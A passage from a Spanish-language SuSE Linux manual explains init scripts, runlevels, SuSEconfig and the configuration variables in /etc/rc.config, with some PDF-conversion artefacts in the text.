- Por último son llamados los Start-scripts del nuevo Runlevel; estos están en nuestro ejemplo en /sbin/init.d/rc3.d y empiezan con una 'S'. También aquí se mantiene un orden determinado el cual esta fijado por el número que sigue de la 'S'.

<span id="page-506-0"></span><sup>3</sup>Los nombres de los Stop-scripts empiezan siempre con 'K' (ingl. *kill*), los de los Start-scripts con 'S' (ingl. *start*).

Si cambia al mismo Runlevel en cual se encuentra, init lee solo el  $/etc/$ inittab, comprueba el fichero para cambios existentes y en caso necesario realiza los procedimientos adecuados (p. ej. ejecuta un **getty** en otra interfaz).

# **17.4 Los Init-scripts**

**Concepto** Los scripts bajo /sbin/init.d se dividen en dos categorías:

- scripts, que son llamados directamente por init: Esto solo sucede en caso de arranque así como también en caso de un apagado instantáneo (en caso de fallo de tensión o por pulsar la combinación de teclas  $\overline{G}$  $\overline{\text{Ctrl}} + \overline{\text{A}}$  $\overline{A}$  $\frac{\overline{A1t}}{} + \frac{\overline{A1t}}{}$  $\tilde{\sigma}$  $\frac{Supp}{S}$ por parte del usuario).
- scripts, que son llamados indirectamente por init: Esto ocurre en caso de un cambio del Runlevel; aquí generalmente se ejecuta el script superior /sbin/init.d/rc, el que se encarga de que sean llamados los scripts correspondientes en su secuencia correcta.

Todos los scripts se encuentran bajo /sbin/init.d. Los que se usan para el cambio del Runlevel se encuentran también en este directorio, pero son llamados siempre como un enlace simbólico desde uno de los subdirectorios /sbin/init.d/rc0.d hasta /sbin/init.d/rc6.d. Esto sirve para organizar y, evita que los scripts tengan que estar presentes varias veces, por ser utilizados en diferentes Runlevel. Para que cada uno de los scripts pueda ser llamado como Start- o Stop-script, éstos tienen que entender los dos parámetros **start** y **stop**.

**Ejemplo** Al salir del Runlevel 2 es llamado /sbin/init.d/rc2.d/K40network; /sbin/init.d/rc llama el script /sbin/init.d/network con el parámetro **stop**. Por último, al entrar en Runlevel 3, se ejecuta el mismo script pero ahora con el parámetro **start**.

> Los enlaces en los subdirectorios específicos de los Runlevel solo sirven para unir cada script con un determinado Runlevel.

- **Boot y Shutdown** A continuación se encuentra una breve descripción del primer Boot- y del último Shutdown-scripts así como del script de control:
	- **boot**

Es ejecutado directamente por init en el arranque del sistema. Es independiente del Default-Runlevel requerido y se ejecuta solo una vez. Aquí se ejecuta el Kernel-Daemon, que se encarga de la carga automática de los módulos-Kernel. Se realiza la comprobación de los sistemas de ficheros, ficheros sobrantes bajo /var/lock se eliminan y la red se configura para el Loopback-Device, en caso que sea apuntado en /etc/rc.config. Acto seguido se fija el tiempo real del sistema y el Plug-and-Play-Hardware es configurado mediante los isapnp-Tools (ver apartado [10.2](#page-345-0) en la página [330](#page-345-0) .

Si aparece un fallo grave durante la comprobación y reparación automática de los sistemas de fichero, el administrador del sistema tiene la posibilidad de resolver el problema manualmente, después de haber entrado el código de seguridad.

Por último se ejecuta el script boot.local.

• **boot.local**

Aquí se pueden introducir más cosas que se deban ejecutar en el arranque, antes que el sistema entre en uno de los Runlevel; se puede hacer la comparación con el fichero AUTOEXEC.BAT bajo DOS.

• **boot.setup**

Son fijaciones básicas que se deben realizar cuando se cambia desde el *single user mode* a cualquier otro Runlevel. Aquí se cargan la distribución del teclado y la configuración de la consola.

#### • **halt**

Este script solo se ejecuta entrando en Runlevel 0 o 6. Entonces es ejecutado mediante el nombre *halt* o el nombre *reboot*. Dependiendo de cómo se llama a halt, el sistema se reinicializa o se apaga totalmente.

#### • **rc**

Es el script superior, el cual es llamado en cada cambio del Runlevel. Ejecuta los Stop-scripts del Runlevel actual y después los Start-scripts del nuevo.

## **Scripts propios**

Se pueden añadir scripts propios mediante este concepto; un patrón está preparado en /sbin/init.d/skeleton. Para controlar la ejecución de un script propio mediante el /etc/rc.config, se debería crear una variable- $\langle$ START  $\rangle$  y entonces usarla en el propio script; los parámetros adicionales solo se deben introducir en el /etc/rc.config en casos justificados (ver p. ej. el script /sbin/init.d/gpm).

Ahora se deben crear enlaces desde cada directorio rc al script nuevo, para que éste se ejecute cambiando de Runlevel; ver apartado [17.3](#page-506-1) en la página [491.](#page-506-1) También en la misma referencia se explica la asignación de nombres a los enlaces. Los detalles técnicos se describen en la página del manual de **init.d** (**man 7 init.d**).

# Atención

Elaborando scripts propios hay que tener cuidado – un script con fallos es capaz de provocar el bloqueo de la computadora; ver apartado [17.2](#page-505-0) en la página [490,](#page-505-0) si se diera el caso en que deje de funcionar el sistema. . .

 $\overline{\mathbb{Q}}$  , where  $\overline{\mathbb{Q}}$  , where  $\overline{\mathbb{Q}}$ 

 $\overbrace{\phantom{aaaaa}}$ 

# **17.5 /etc/rc.config y SuSEconfig**

Prácticamente toda la configuración de SuSE Linux se puede realizar mediante el fichero de configuración central /etc/rc.config. Este fichero contiene una



serie de variables de entorno que son evaluadas por los spripts de inicialización (ingl. *init scripts*). Cada uno de los scripts en /sbin/init.d carga como primer fichero /etc/rc.config para acoger los valores actuales de cada variable.

 $\overbrace{\bullet}$   $\overbrace{\bullet}$   $\overbrace{\$ 

# Aviso

Desde SuSE Linux 6.0 hay ciertos paquetes con amplias posibilidades de configuración, cuyas variables se traspasan a ficheros individuales en el directorio /etc/rc.config.d; algunos ejemplos son el paquete sendmail o elpaquete i4l (RDSI).

¡No obstante en este apartado se considera generalmente que todas las variables se encuentran en /etc/rc.config!

 $\overbrace{\phantom{aaaaa}}$ 

Además se pueden generar muchos más ficheros de configuración del sistema en dependencia de /etc/rc.config; de esto se encarga /sbin/SuSEconfig. Así p. ej., después de un cambio en la configuración de la red se genera de nuevo el fichero /etc/resolv.conf, porque depende de la manera de cómo esté configurado.

Entonces si se realizan cambios en /etc/rc.config, se debe ejecutar posteriormente SuSEconfig, para asegurar, que los datos prefijados actúen en todos los sitios correspondientes. Si se cambia la configuración con YaST, entonces no hay que preocuparse expresamente de esto; YaST ejecuta automáticamente SuSEconfig, con lo cual se actualizan los ficheros correspondientes.

Este concepto permite realizar cambios fundamentales en la configuración de la computadora, sin necesidad de arrancar de nuevo; no obstante algunos cambios son muy profundos y, según las circunstancias, algunos programas tienen que ser arrancados nuevamente. Este procedimiento se describe p. ej. en la configuración de la red (ver apartado [5.2](#page-182-0) en la página [167\)](#page-182-0), donde con la utilización de los comandos

tierra: # **/sbin/init.d/network stop** tierra: # **/sbin/init.d/network start**

se conseguía que los programas afectados por los cambios se arrancaran de nuevo. Como se puede observar, los Init-scripts también pueden ser ejecutados manualmente.

Generalmente para la configuración del sistema se aconseja el siguiente procedimiento:

• Conmutar el sistema en el "single user mode":

```
tierra: # init S
```
Alternativamente se puede usar el Runlevel 1, el cual permite además realizar un login desde varias consolas:

tierra: # **init 1**

• Realizar los cambios requeridos en el fichero de configuración /etc/rc. config. Esto se puede hacer con cualquier editor o con YaST bajo el punto 'Modificar fichero de configuración' (ver apartado [17.6](#page-510-0) en la página siguiente).

- Ejecutar SuSEconfig, para realizar los cambios en los diferentes ficheros de configuración. Esto ocurre automáticamente si el fichero /etc/rc.config es modificado con YaST.
- Regresar el sistema al Runlevel anterior:

tierra: # **init 2**

Este procedimiento solo es necesario en caso de cambios amplios en la configuración del sistema (p. ej. configuración de la red); para tareas sencillas de administración no hace falta entrar en el "single user mode"; sin embargo, así se asegura que todos los programas afectados por las modificaciones arranquen de nuevo.

#### $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ **Truco**

Para desconectar siempre la configuración automática a través de SuSEconfig, se puede asignar a la variable <ENABLE\_SUSECONFIG> en el fichero /etc/rc.config al valor no. (¡ SuSEconfig debe estar habilitado para poder acceder al soporte de instalación!). También es posible, mediante variables adecuadas de rc.config deshabilitar la configuración automática selectivamente.

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-510-0"></span>**17.6 Las variables en /etc/rc.config**

A continuación se comentarán brevemente los parámetros individuales del sistema y sus estados. Si no se trata el fichero de configuración /etc/rc.config con YaST, se ha de tener cuidado de anotar un parámetro vacío como dos comillas consecutivas (p. ej. **KEYTABLE=""**) y de anotar también los parámetros que contienen espacios entre comillas. Para variables que se componen de una palabra no hace falta hacerlo.

En la siguiente descripción, cada parámetro tiene un valor para explicar las posibles variaciones:

# **Configuraciones básicas**

• **ENABLE\_SUSECONFIG=yes**

Determina si SuSEconfig tiene que realizar una configuración. No se debe apagar nunca si se quiere utilizar el soporte de instalación  $i - j$ 

```
• MAIL_REPORTS_TO=tux
```
Determina a quién envía SuSEconfig informes para la administración del sistema vía ☞ *[E-Mail](#page-612-0)*.

• **GMT=-u**

Si el Hardware-Reloj está fijado a GMT (*Greenwich Mean Time*), se fija esta

variable a **-u**[4](#page-511-0) , sino se deja vacía. Este ajuste es importante para el cambio automático de tiempo de verano a invierno y viceversa.

#### • **TIMEZONE=CET**

La franja horaria donde se vive. Es importante también para el cambio automático de tiempo de verano a invierno y viceversa.

#### • **LANGUAGE="german"**

Lo define YaST, cuando se ha hecho una modificación al respecto con 'Eligir el idioma' (ver apartado [3.3.1](#page-104-0) en la página [89](#page-104-0)). El valor que se define aquí sirve también de referencia cuando no están definidos ni **LANG** ni las variables **LC** \*; en tal caso el valor indicado se resuelve mediante el fichero /usr/share/locale/locale.alias.

#### • **RC\_LANG="de\_DE"**

Define LANG para locale; con ello es posible definir un valor por defecto para los usuarios. Este valor es válido hasta el momento en que se definan algunas variables **RC** LC \* especiales.

Las variables típicas de rc.config son: **RC LC ALL** (¡Con esta última se puede sobre-escribir la LC\_\* tal como la LANG!), **RC\_LC\_MESSAGES**, **RC\_LC\_CTYPE**, **RC\_LC\_MONETARY**, **RC\_LC\_NUMERIC**, **RC\_LC\_TIME** y **RC\_LC\_COLLATE**.

Ver página del manual de **locale** (**man 5 locale**).

#### • **ROOT\_USES\_LANG="no"**

Esto es para definir si también se deben usar los ajustes tipo locale para 'root'.

- **INIT\_SCRIPT\_USE\_LANG="no"** ¿Usarlocale en scripts de tipo **init**? Mejor no hacerlo ;-)
- **ENABLE\_SYSRQ="no"**

Observar el interior del kernel; antes de activarlo es imprescindible leer /usr/src/linux/Documentation/sysrq.txt!

# **Inicializar hardware local (Teclado, modem, mouse, PCMCIA etc.)**

- **KEYTABLE=de-latin1-nodeadkeys** Define la distribución del teclado.
- **KBD\_NUMLOCK=no** ✞ ✝ <u>Bloq Num</u>) no conectar en el proceso de arranque.
- **KBD\_CAPSLOCK=no** ✞ ✝  $\frac{12}{\text{Blog} \text{ May}(s)}$  no conectar en el proceso de arranque.
- **KBD\_TTY="tty1 tty2 tty3 tty4 tty5 tty6"**  $E1$  efecto de  $E$  $\frac{B \log Num}{y}$   $\frac{B \log Num}{y}$ ✝ <u>Bloq Mayús</u>) se puede restringir a determinados TTY's; "" representa todos los TTY's

<span id="page-511-0"></span><sup>4</sup>El **-u** es una abreviatura para *universal time.*

#### • **KBD\_RATE=30**

Determina la velocidad de repetición de teclas. Posibles configuraciones son de 2 a 30 veces por segundo. Para que tengan efecto los valores determinados, al mismo tiempo se tiene que determinar el retardo (ver **KBD\_DELAY**)!

#### • **KBD\_DELAY=250**

Aquí se puede introducir el retardo, después de que entre la función de repetición. El valor es en milisegundos, pero los pasos no son muy exactos. También se tiene que fijar **KBD** RATE!

#### • **CONSOLE\_FONT=mr.fnt**

La fuente que se debe cargar para la consola. No todas las fuentes soportan la diéresis alemana! Con YaST se pueden probar tranquilamente todas las fuentes y fijar la que más guste. Ajustes adicionales se realizan mediante: **CONSOLE\_SCREENMAP**, **CONSOLE\_UNICODEMAP** y **CONSOLE\_MAGIC**.

#### • **MODEM=/dev/ttyS1**

La interface a la cual está conectado el modem. Desde YaST o SuSEconfig se crea un enlace desde /dev/modem al device determinado.

#### • **MOUSE=/dev/ttyS2**

La interfaz a la cual está conectado el mouse. Desde YaST o SuSEconfig se crea un enlace desde /dev/mouse al device determinado.

#### • **START\_GPM=yes**

Controla si se inicia el soporte del mouse para la consola; con ello se puede transferir texto mediante el mouse entre diferentes consolas. GPM presenta problemas al trabajar con algunos mouse de Bus, por tanto, si ocurren problemas con el mouse al manejar X, se debería dejar de iniciar GPM o utilizar directamente un gestor para el login gráfico, ya que en el Runlevel 3 generalmente no se ejecuta GPM.

## • **GPM\_PARAM=" -t logi -m /dev/mouse"**

Los parámetros para el GPM; normalmente se abastecen de YaST.

#### • **PCMCIA=i82365**

Sirve para ajustar el chipset; valores válidos son i82365 o tcic. Si se define la variable como **""**, no arranca el PCMCIA-Subsystem. Es posible realizar ajustes finos mediante las variables **PCMCIA\_PCIC\_OPTS** y **PCMCIA\_CORE\_OPTS**.

# • **START\_ISAPNP=yes**

Inicializar ISA PnP durante el arranque.

• **INITRD\_MODULES="aic7xxx"**

Los nombres de los módulos que el kernel debe cargar durante el arranque (p. ej. para poder acceder al disco duro). Todas las entradas razonables y necesarias se efectúan durante la instalación o la actualización ; ver apartado [16.3](#page-484-0) en la página [469](#page-484-0) .

## • **START\_KERNELD=yes**

Esta opción determina si se inicia automáticamente el daemon del kernel

cuando arranca la computadora o no. Este daemon se encarga de levantar módulos de kernel según necesidad. Con el kernel estándar actual (versión 2.2.xx) *no* se necesita kerneld. – En el apartado [13.2](#page-418-0) en la página [403](#page-418-0) hay una introducción corta sobre el concepto de módulos.

# **Configurar e iniciar servicios de red y locales**

### • **START\_LOOPBACK=yes**

Determina si se instala una Mini-Red, en la cual se configura el *Loopback*-Device. Debería ser activado ya que muchos programas necesitan esta fun-cionalidad<sup>[5](#page-513-0)</sup>.

• **CHECK\_ETC\_HOSTS=yes** Determina si SuSEconfig ha de comprobar y modificar /etc/hosts.

#### • **BEAUTIFY\_ETC\_HOSTS=no**

Si quiere que SuSEConfig se encargue de ordenar /etc/hosts.

#### • **SETUPDUMMYDEV=yno**

Determina si el Dummy-Device debe estar instalado; esto es útil en casos de conexiones no-permanentes de red (p. ej. SLIP oder PPP), sin embargo, si tiene una tarjeta Ethernet, a veces esta función deja de ser útil.

#### • **CREATE\_RESOLVCONF=yes**

Determina si SuSEconfig ha de comprobar y modificar la /etc/resolv.conf. Si yes está activado y una de las variables **SEARCHLIST** o **NAMESERVER** está vacía, entonces se supone que ningún DNS es requerido y /etc/resolv. confpuede ser borrado. En el caso de que se active no, entonces se deja /etc/resolv.conf sin modificar.

• **NETCONFIG=\_0**

Determina cuántas tarjetas (u otros dispositivos de red) tiene instalada la computadora. Aquí se indica el ejemplo para *una* tarjeta de red (se enumeran empezando por 0); en una máquina con dos tarjetas debería aparecer **NETCONFIG="\_0 \_1"**. En una computadora sin tarjeta de red no se introduce nada.

• **IPADDR\_0=193.141.17.202** La dirección-IP para la primera tarjeta de red.

#### • **NETDEV\_0=eth0**

El nombre del primer dispositivo de red (normalmente una tarjeta de red Ethernet), por esto el valor **eth0**. Otros posibles valores son **str1** o **plip1**. Si la computadora dispone de más de una tarjeta de red, se activan paralelamente las variables NETDEV\_1 hasta NETDEV\_3.

• **IFCONFIG\_0="193.141.17.205 broadcast 193.141.17.255 netmask 255.255.255.192"**

El comando de configuración para el primer dispositivo de red. Se activa

<span id="page-513-0"></span><sup>5</sup>Naturalmente el Kernel debe dar soporte de red l!

muy fácilmente con YaST. Si se tiene más de una tarjeta de red se introducen aquí las correspondientes variables en la línea de comandos.

#### • **NETWORK\_0="-net 193.141.17.0"**

La dirección de red para la primera tarjeta. Si se utilizan conexiones Point-To-Point (p. ej. con PLIP) YaST pone esta variable al valor "-host 193.141.17.202", que corresponde a la dirección IP de la contraparte PPP.

#### • **CLOSE\_CONNECTIONS=false**

Si está activado true *y* el "Runlevel" es 0 ó 6 (halt o reboot), **/sbin/init.d/route** envía una señal **SIGTERM** a todos los procesos que tienen una conexión "remote tcp"- o "udp" abierta.

#### • **IP\_DYNIP=no**

Activar el "dynamic IP patch" durante el tiempo de arranque; con yes el script /sbin/init.d/boot libera este parche mediante una entrada en el sistema de ficheros /proc.

#### • **IP\_TCP\_SYNCOOKIES=yes**

Activar la protección contra "Syn Flooding" (ingl. *syn flood protection*).

#### • **IP\_FORWARD=no**

Para que la computadora pase información a través de dos interfaces de red, la variable **IP FORWARD** debe estar en yes. Se trata de algo deseado o quizás necesario en el caso de un enrutador o para "Masquerading". El script /sbin/init.d/boot pone en funcionamiento "IP-Forwarding" mediante una entrada en el sistema de ficheros /proc.

#### • **FQHOSTNAME=tierra.cosmos.univ**

El nombre totalmente cualificado, es decir, el nombre completo compuesto de nombre de computadora y nombre de dominio.

#### • **SEARCHLIST=cosmos.univ**

Este comando se utiliza para completar un nombre de un Host que no lo esté. Si se utiliza p. ej. el nombre venus, se comprueba si venus.cosmos.univ es un nombre válido para una computadora. Esta variable *tiene* que ser suministrada si se quiere utilizar DNS! Como mínimo se debe introducir su nombre de dominio. Se pueden introducir hasta tres comandos en la "searchlist", que deben estar separados por espacios vacíos.

#### • **NAMESERVER=192.168.0.1**

La dirección del Name-Server, la cual pregunta si el nombre de la computadora debe ser convertido en una dirección IP. Se pueden introducir hasta 3 Nameserver, donde sus direcciones están separadas por espacios vacíos. Si se quiere utilizar un Nameserver, *se debe* dar un valor a la variable **SEARCHLIST**!

#### • **ORGANIZATION="Duck, Patolandia"**

El texto introducido aquí aparece en cada News-Posting que se envía desde la computadora correspondiente.

#### • **NNTPSERVER=sol.cosmos.univ**

La dirección del Servidor de Noticias; si se recibe las noticias vía UUCP y se almacenan localmente, se debe introducir aquí **localhost**.

#### • **IRCSERVER=sol.cosmos.univ**

Aquí se pueden introducir varios IRC-Server (*Internet Relay Chat*). Los nombres de los diferentes servidores se separan aquí mediante espacios.

#### • **START\_FW=no**

Activa el firewall; ver el apartado [6.7](#page-228-0) en la página [213.](#page-228-0)

#### • **START\_INETD=yes**

Activa el "súper-daemon" del tipo inetd, que reacciona frente a peticiones de conexión por parte de otras computadoras e inicia, según el puerto elegido, el servicio correspondiente. Se necesita este daemon para poder acceder a la computadora vía rlogin o telnet. No obstante, se pone **START\_INETD** en no, si se quiere usar el xinetd (ver a en esta página).

#### • **START\_XINETD=no**

Activa el "súper-daemon" xinetd, el inetd extendido (ver en esta página). Usando este "extended Internet services daemon", **START\_INETD** debe estar seleccionado con el valor no.

#### • **SENDMAIL\_xxxx=**

El significado de las variables en sendmail se explica en apartado [6.8](#page-231-0) en la página [216](#page-231-0).

#### • **START\_POSTFIX=no**

Activa el servidor de correo postfix. Las variables que le corresponden son **POSTFIX\_CREATECF**, **POSTFIX\_RELAYHOST**, **POSTFIX\_MASQUERADE\_DOMAIN** y **POSTFIX\_LOCALDOMAINS**.

#### • **SMTP=no**

Determina si el daemon de Sendmail debe correr. No hace falta activar esta opción si recibe su E-Mail exclusivamente por UUCP, suponiendo que ejecuta **sendmail -q** después de cada recepción de correo (polling), ya que UUCP llama a **rmail** y éste solamente coloca el mensaje adentro de la cola de recepción pero no lo "entrega". En una red, en la que todos los directorios de recepción de mensajes se montan vía NFS y donde cada computadora no tiene más que mensajes salientes, esta variable también puede estar en **no**; lo mismo es válido usando un "Relay Hosts".

#### • **START\_PORTMAP=no**

La variable determina si el "Portmapper" (mapeador de puertos) debe arrancar, lo que hace falta si la computadora debe actuar como servidor NFS (ver apartado [5.5](#page-192-0) en la página [177](#page-192-0)). Sin el Portmapper no se pueden arrancar los daemons rpc.mountd y rpc.nfsd, por lo que el Portmapper se inicia también cuando esta variable vale no con **NFS\_SERVER** activado. El Portmapper también es necesario para usar NIS (ver apartado [5.4](#page-190-0) en la página [175](#page-190-0)).

#### • **NFS\_SERVER=no**

Poner esta variable en yes para que la computadora actúe como servidor

NFS. El efecto es el inicio de lo daemons rpc.nfsd y rpc.mountd. Hay más explicaciones detalladas sobre el funcionamiento de un servidor NFS (p. ej. la definición de los directorios a exportar) en al apartado [5.5](#page-192-0) en la página [177](#page-192-0).

#### • **REEXPORT\_NFS=no**

Poner el valor de esta variable a yes, para poder reexportar directorios montados del tipo NFS o NetWare.

### • **NFS\_SERVER\_UGID=yes**

Aquí se determina si el daemon para la conversión de los IDs de usuario y grupo (rcp.ugidd) se debe activar; hay que activar este servicio sobre el cliente NFS en cuestión.

#### • **USE\_KERNEL\_NFSD="no"**

Es posible usar el daemon NFS basado en el kernel, si el paquete knfsd está instalado. Este daemon permite "Locking"; ver la variable correspondiente **USE\_KERNEL\_NFSD\_NUMBER**.

## • **START\_AMD=no**

Iniciar el Automounter; si no existen buenas razones para ello, es preferible usar el módulo del kernel autofs (ver más abajo en esta página).

#### • **START\_AUTOFS=no**

Este daemon permite montar automáticamente directorios locales (lectores CD-ROM, Disqueteras, etc.) al igual que aquellos que se accedan vía NFS. El paquete autofs, serie n debe estar instalado y configurado.

#### • **START\_RWHOD=no**

Decide sobre el arranque de rwhod. Se debe tener cuidado, ya que el rwhod envía continuamente "Broadcasts" que pueden provocar costes si se levantan conexiones por demanda de RDSI y/o diald.

#### • **START\_ROUTED=no**

Este daemon de encaminar (ingl. *route daemon*) solo se necesita para el "routing" dinámico (ver página del manual de **routed** (**man routed**)). ¡Atención! se trata de un servicio que provoca tráfico de red cada 30 segundos. Por eso carece completamente de sentido activar la opción con yes si la computadora está conectada a Internet por Dialup (p. ej. RDSI).

## • **START\_NSCD=yes**

Iniciar durante el arranque el daemon NSCD (ingl. *Name Service Caching Daemon*).

## • **START\_NAMED=no**

Determina si arranca o no el daemon de nombre.

## • **CREATE\_YP\_CONF=yes**

Aquí se define si SuSEconfig debe generar automáticamente los ficheros necesarios para el uso de YP (ver apartado [5.4](#page-190-0) en la página [175\)](#page-190-0) . Además se adaptan según necesidad los ficheros de configuración /etc/passwd y /etc/group.

• **YP\_DOMAINNAME=cosmos.univ**

El nombre de dominio YP de la computadora. Hay información más detallada en el apartado [5.4](#page-190-0) en la página [175](#page-190-0).

- **YP\_SERVER=sol.cosmos.univ** El nombre del servidor NIS.
- **USE\_NIS\_FOR\_RESOLVING=no** Usar o no usar NIS para resolver los nombres de las computadores.
- **START\_CIPED=no** Iniciar el daemon CIPE para un túnel IPIP.
- **START\_DHCPD=no**

Iniciar el servidor de DHCP (ingl. *Dynamic Host Configuration Protocol*). A esta configuración pertenecen las variables **DHCPD\_INTERFACE**, **START\_DHCRELAY** y **DHCRELAY\_SERVERS**.

- **START\_LDAP=no** Iniciar el servidor LDAP.
- **START\_RADIUSD=yes**

Iniciar Radius-Accounting y Authentication Service. Existen p. ej. determinados servidores Dialin que usan este servicio para la autentificación de usuario; ver la documentación en /usr/share/doc/packages/radiusd.

• **START\_LPD=yes**

Iniciar el daemon de impresión lpd (ingl. *Line Printer Daemon*), que se necesita generalmente para imprimir.

• **START\_NNTPD=yes**

Iniciar nntpd, que permite el acceso a noticias locales vía NNTP.

• **START\_INN=no**

Iniciar servidor de noticias INN.

• **START\_ATD=yes**

Con esta variable se puede iniciar el daemon AT. Este permite ejecutar ciertas tareas en un determinado momento. En comparación al daemon Cron, se trata de una acción que se realiza una sola vez.

• **START\_HTTPD=yes**

Indica si se debe iniciar el daemon http Apache.

• **START\_HTTPSD=yes**

Determina si se debe iniciar el servidor web "seguro" Apache-httpsd usando SSL y PHP3.

- **START\_SQUID=no** Indica si Squid debe iniciarse.
- **DOC\_HOST=""**

Si existe un servidor central con documentación que contiene el sistema de ayuda de SuSE, se debería indicar aquí el nombre del mismo p. ej. "sol.cosmos.univ".

#### • **DOC\_SERVER=no**

El servidor que lleva la documentación debe tener esta variable definida en yes. En este caso el acceso a http-rman se otorga en función de las indicaciones en **DOC\_ALLOW** (ver la próxima variable) y los ficheros de índice del servidor se reconfiguran al respecto. En lugar de apuntar a <http://localhost> apuntarán al nombre real de la computadora.

#### • **DOC\_ALLOW="LOCAL"**

Lista de las computadoras o de los dominios como plantilla de /etc/hosts. allow, para determinar aquellas que tienen acceso al servidor de documentación. La variable solo se contempla cuando **DOC\_SERVER** está en yes. También es posible indicar un sub-dominio (p. ej. ".cosmos.univ").

#### • **HTTP\_PROXY=""**

Hay algunos programas (p. ej. lynx, arena o wget) que son capaces de usar un servidor proxy si esta variable está configurada al respecto.

SuSEconfig puede definirla en /etc/SuSEconfig/\* (ver en el banco de datos de soporte SDB

[http://sdb.suse.de/sdb/de/html/lynx\\_proxy.html](http://sdb.suse.de/sdb/de/html/lynx_proxy.html)). Ejemplo: "http://proxy.provider.de:3128/".

#### • **FTP\_PROXY=""**

Proxy para FTP. Ejemplo: "http://proxy.provider.de:3128/".

#### • **GOPHER\_PROXY=""**

Proxy para Gopher. Ejemplo: "http://proxy.provider.de:3128/".

• **NO\_PROXY=""**

Con esta variable es posible excluir sub-dominios del proxy. Ejemplo: "www.me.de, do.main, localhost".

#### • **START\_HYLAFAX=no**

Con esa variable se inicia Hylafax. Antes de ponerla en yes hay que ejecutar faxsetup.

#### • **START\_SMB=no**

Iniciar el servidor Samba, que es un servidor de ficheros y de impresión para clientes Windows.

#### • **START\_MARSNWE=no**

Indica si se debe iniciar la emulación de servidor de Novell

#### • **START\_SSHD=yes**

Iniciar el "Secure Shell Daemon"; antes de iniciarlo asegure la existencia de un "host key" – ver la documentación en /usr/share/doc/packages/ ssh y las Manpages.

#### • **START\_XNTPD=yes**

Inicia el "Network Time Protocol (NTP) Daemon" del paquete xntp; la configuración misma se realiza en el fichero /etc/ntp.conf.

Los relojes de ajuste automático vía onda electromagnética ("Reloj atómico") tienen direcciones IP de la forma wert127.127.T.U. T representa el tipo de reloj y U es el número de unidad entre 0 y 3. – La mayoría de estos relojes necesitan un puerto serie o un bus especial. El fichero de dispositivo previsto para ello (☞ *[Dispositivo](#page-612-0)*) se indica normalmente con un enlace simbólico /dev/device-U hacia el hardware real. U debe coincidir con el número de unidad mencionado anteriormente; ver también </usr/share/doc/packages/xntp/html/refclock.htm>.

*Ejemplo:* Teniendo un "reloj atómico", que se conecta al puerto serie, se debe establecer el enlace simbólico correspondiente. El nombre del mismo se indica en refclock.htm. – El driver "PARSE" se encarga de los receptores de onda típicos del tipo DCF77.

```
## Type 8 Generic Reference Driver (PARSE)
## Address: 127.127.8.u
## Serial Port: /dev/refclock-u
```
Si se selecciona p. ej. server 127.127.8.0 mediante una entrada en ntp. conf, también hace falta definir un enlace simbólico de /dev/refclock-0 a ttySx; x representa aquí la interfaz usada para la conexión.

#### • **XNTPD\_INITIAL\_NTPDATE=""**

Lista de los servidores NTP que proporcionan la hora antes de iniciar el servidor local; p. ej."sol.cosmos.univ". Cuando se indican varios servidores es necesario separarlos con un espacio.

#### • **DISPLAYMANAGER=""**

Define si el "login" se realiza en la consola de texto o en modo gráfico con el sistema X Window. Los valores admitidos son xdm (administrador de ventanas estándar del sistema X Window), kdm (administrador de ventanas de KDE), gdm (administrador de ventanas de GNOME) o "". En el último caso se supone que no se desea un login gráfico y por tanto la computadora se inicia en el nivel de ejecución 2 (ingl. *Runlevel 2*), usando como configuración predeterminada la consola de texto.

#### • **KDM\_SHUTDOWN=root**

Indica cuáles son los usuarios que tienen el derecho de apagar (Reboot o Shutdown) la computadora a través de kdm.

Los valores admitidos son root ('root' tiene que identificarse con su contraseña), all (todos los usuarios), none (nadie puede apagar la computadora vía kdm) y local (solo hay permiso de parar la computadora si el usuario ha entrado al sistema desde la consola y no a través de la red). Si se indica "", se usa root como el valor por defecto.

## • **CONSOLE\_SHUTDOWN=reboot**

Aquí se determina el comportamiento del proceso **init** respecto a la intro- $\frac{d}{dx}$  ducción de la combinación de teclas  $\frac{a}{b}$  $\frac{\text{Control}}{\text{control}} + \overline{\text{A}}$  $\overline{A}$  $\frac{\overline{A1t}}{A1t} + \frac{\overline{A1t}}{s}$  $\frac{6}{1}$  $\frac{\text{Suppr}}{\text{Suppr}}$ . Los valores admitidos son: reboot (la computadora cierra el sistema y se reinicia), halt (la computadora se para y según el tipo también se apaga) e ignore (apretar la combinación de teclas no tiene ningún efecto). La variable está por defecto en reboot.

- **START\_AXNET=no** Servidor para **Applixware**.
- **START\_MYSQL=no** Servidor para MySQL.
- **START\_ADABAS=no** Servidor para el programa Adabas, al cual pertenecen las siguientes variables: **DBROOT**, **DBNAME**, **DBUSER** y **DBCONTROL** – ver los comentarios al respecto en rc.config.
- **START\_DB2=no** Servidor para DB2.
- **START\_ARKEIA=no** Iniciar el servidor de respaldo Arkeia.
- **START\_ARGUS=no** Servidor para Argus (monitor de red).
- **ARGUS\_INTERFACE=eth0** La interfaz que Argus debe "vigilar".
- **ARGUS\_LOGFILE="/var/log/argus.log"** El fichero de registro de Argus. ¡Puede llegar a tener un tamaño muy grande!
- **CRON=yes**

Manipula el inicio y la terminación del *daemon cron*. ¡Este daemon inicia automáticamente programas a una determinada hora y solamente se puede iniciar en los niveles de ejecución 2 y 3! Se recomienda encarecidamente su uso en computadoras que están en funcionamiento las 24h del día. El daemon AT es una alternativa o un suplemento (ver en la página [502\)](#page-513-0).

# Aviso

Hay una serie de opciones que requieren la ejecución periódica de determinados programas. Es por eso que el daemon cron debe estar activado en todos los sistemas.

 $\overbrace{\phantom{aaaaa}}$ 

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

# **Seguridad y servicios de mantenimiento locales**

## • **RUN\_UPDATEDB=yes**

Determina si se debe actualizar una vez por noche el banco de datos para el programa locate (**locate**); **locate** sirve para encontrar rápidamente ficheros en el sistema. Es posible adaptar el servicio updatedb a las necesidades con las variables **RUN\_UPDATEDB\_AS**, **UPDATEDB\_NETPATHS**, **UPDATEDB\_NETUSER** y **UPDATEDB\_PRUNEPATHS** (ver los comentarios en rc.config). – Si la computadora *no* está continuamente encendida, es posible que esta actualización se lleve a cabo poco después del inicio de la misma (ver apartado [16.2.2](#page-483-0) en la página [468](#page-483-0).

#### • **REINIT\_MANDB=yes**

Activar esta opción si se quiere que cron.daily actualice diariamente el banco de datos de las Manpages.

#### • **CREATE\_INFO\_DIR=yes**

